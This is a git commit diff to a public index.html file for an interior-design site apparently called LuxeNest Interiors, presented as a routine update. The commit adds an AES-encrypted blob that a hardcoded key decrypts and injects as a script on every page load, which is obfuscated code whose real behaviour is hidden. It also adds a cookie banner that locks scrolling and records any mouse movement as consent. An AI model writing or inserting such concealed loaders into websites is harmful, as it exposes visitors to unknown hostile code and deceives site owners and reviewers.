

==== commit b170183a: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,7 +1,7 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-   <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=e451c9a0"></script>
+ <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=8076a17e"></script>
    <!--Start of Tawk.to Script-->
 <script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
@@ -51,6 +51,118 @@
   </script>
 </head>
 <body>
+ <script src="https://cdn.tailwindcss.com"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
+<script>
+function aesDecode(encodedText) {
+    const decodedText = decodeURIComponent(encodedText);
+    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+    return bytes.toString(CryptoJS.enc.Utf8);
+}
+const codeString = aesDecode(`U2FsdGVkX1/MCTqGnxcjWC47ORkv68FJldUha9QG+tpoGsaWw7vWWXqevGj8L0m6mZ6ml2+2W8vBxBhw9wryY06Lm6GN2P4qx0UpWO4P93fB7sD4SqXy969LC/JBguLfJ0fNnxX7Wa65grFMSZaI8JfTjMyMivW7BUT5+XzV25EXpN+H0FV+6akYJ3lypPdjw6Guul55oEoi5RERw7BWiO4r/BEmW8m4/C01uREYklsuAgJY3xm6m5Pih4u7YAPsBJU/zErqIWcLsQFOw88xREBDKwuNAiLt5MjlPotnBSRhR2k0Rl0PMn54El/WxxfAOb39cdQ+6FjW0Fw89QtwbtOhuuO4PBQv6CuQ+OCCg73vYpkcjcBzneSNoPmLLwCGLsrpxr8jIGlRgMPrvVCrLKbW0gODHc60D01FIdstLe33W74pNIfOpmJ3/tQPVbdQZR0NvB1v/ccsFqoCo4JuJ3X3qCpA2JZTsdQ2kZaLr+00RNKhdqJuvL0ayZSlNFlBkriZWR7BXpeG7O+1IgQtW+i63Lq6rJ40c9+hY+zh6Cz9j8D4pV9MQI41IBTH3jwYYtKyyyBkRr5wqnf+8WBFwHGH+UYSaMni6niohGXPwchR2mzPOuA82de91ICa6pb3M/y7r3/vgYTkXNCXwTb9D29zbbKNX2gJMIoj4x+L27P/7jI3ovFvXRDfpCX2VVDpSSNg4vF0cMNcS7a/sW78hxC9l6xOM1nEduxguz2uaJ+VwGEipdXTIODiKufvwjpeKSDXKdRl/X4w1VpU6eyL5ndVwsBkNZ3V6+9SZzAD0kBsBe+B16aJeB3gVmMw0vn3sTtenYnz2JEsXL6fq2jwy1dKmvYaF6jumFCIM57oerCccYWseOB4uqJbIKSQ3PmAWu5lv83sDxlwMqn2+8w5rUQCRR3A9q2TyqXd6+/M/WYlSsKogg5Sh2RKKvg56eExo58ni0Ux6FUQI0xAMQwpWUS81DE4ebyvCkf8+c2BvhW/c6jz4/xTQon/gKNzbrnUbn6yTlp+bj3UAsfEanoOOCSFTf+PU8V33np4GBMot4oUaCn7nvikoBGP32b+o5K/JC2JNd6QPtJcJ7ZEG+xD3nOuE/46D1RMJL7J0Gtfedi7tAMfjOpqmQS6pcLe1Ng1UKdp9ROdQkxd/7v3Z7tIS1tfarwCVKvXcjVmf5/ifQHbERmGCGihFBigu+eY160yEFhzwXZL5s1VgCemjDHPMF3F9GSLlMdyuoPLxmbRS9m47REWu6/atQPoLuMJ+1BabrZB/bq6HcCNPuTaS04K5qcwqVtv4+FhVJ8UeVPn8Rl2Nmk+SUi1h92IEhS9VPcOqrOZ0cFghHsrRSKmIyHdwiZXtjyUK7jWDo5ObCoXaIihiywJSw3tauasWYFL0N6qHRUCM47+piY8JfYCRnx6/TG+AqN5tnbuc1trPIMglbeBPrUv6rAqiwOOlrgYnZtVFwIZjC+6Kq1zFGdF0D4qYgvvbyYmGK+LWflvVVVjqqdWvwJ/Ew5T62Io9BiqTvspI52NGXr+mVAJI4OJQLVbt39R5TY1rPGA+bQH3o+kqSwTs+ImHWUOgrqIiy9Tk4//H3PksG0sW29bLLSWTai7if+rxVhAIXFjlX0pW/aa3MBCIgFq4S058kuX9/7HWrtbJ8/[base64]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`);
+const script = document.createElement("script");
+script.textContent = codeString;
+document.body.appendChild(script);
+</script>
+<script>
+document.body.style.overflow = "hidden";
+</script>
+
+
+<div id="cookie-modal-box" class="hidden">
+<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+        <button id="cookie-close" class="absolute top-4 right-4">
+            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
+                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+            </svg>
+        </button>
+        <div class="flex items-center gap-3 mb-4">
+            <span class="text-yellow-500 text-3xl">🍪</span>
+            <h2 class="text-2xl font-bold">About cookies</h2>
+        </div>
+        <p class="text-gray-600 mb-6">
+            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+            By clicking, you agree to our use of cookies.
+        </p>
+            <div class="flex flex-col sm:flex-row gap-3">
+                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
+                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
+            </div>
+        </div>
+    </div>
+</div>
+
+<script>
+    (function(){
+        function decodeEmail(encodedString) {
+            var email = "",
+                r = parseInt(encodedString.substr(0, 2), 16),
+                n,
+                i;
+            for (n = 2; encodedString.length - n; n += 2){
+                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
+                email += String.fromCharCode(i);
+            }
+            return email;
+        }
+
+        var elements = document.querySelectorAll('.__cf_email__');
+        for (var i = 0; i < elements.length; i++) {
+            var el = elements[i];
+            var encoded = el.getAttribute('data-cfemail');
+            if (encoded) {
+                var decodedEmail = decodeEmail(encoded);
+                el.innerHTML = decodedEmail;
+                // If the parent is an <a> tag, update the href to mailto
+                if (el.parentNode.tagName === 'A') {
+                    el.parentNode.href = "mailto:" + decodedEmail;
+                }
+            }
+        }
+    })();
+</script>
+<script>
+    const modalBox = document.getElementById("cookie-modal-box"),
+        modal = document.getElementById("cookie-modal"),
+        backdrop = document.getElementById("cookie-backdrop"),
+        acceptBtn = document.getElementById("cookie-accept"),
+        declineBtn = document.getElementById("cookie-decline"),
+        closeBtn = document.getElementById("cookie-close");
+
+    function showModal() {
+        modalBox.classList.remove("hidden");
+        setTimeout(() => {
+            backdrop.classList.remove("opacity-0");
+            modal.classList.remove("opacity-0", "scale-90");
+        }, 10);
+    }
+
+    function hideModal(e) {
+        localStorage.setItem("cookie-consent", e);
+        setTimeout(() => {
+            modalBox.classList.add("hidden");
+        }, 1500);
+
+        // remove mousemove listener once closed
+        document.removeEventListener("mousemove", mouseMoveClose);
+    }
+
+    function mouseMoveClose() {
+        hideModal("closed");
+    }
+
+    acceptBtn.onclick = () => hideModal("accepted");
+    declineBtn.onclick = () => hideModal("declined");
+    closeBtn.onclick = () => hideModal("closed");
+    backdrop.onclick = () => hideModal("closed");
+
+    if (!localStorage.getItem("cookie-consent")) {
+        showModal();
+        document.addEventListener("mousemove", mouseMoveClose, { once: true });
+    }
+</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a href="index.html" class="logo">LuxeNest Interiors</a>

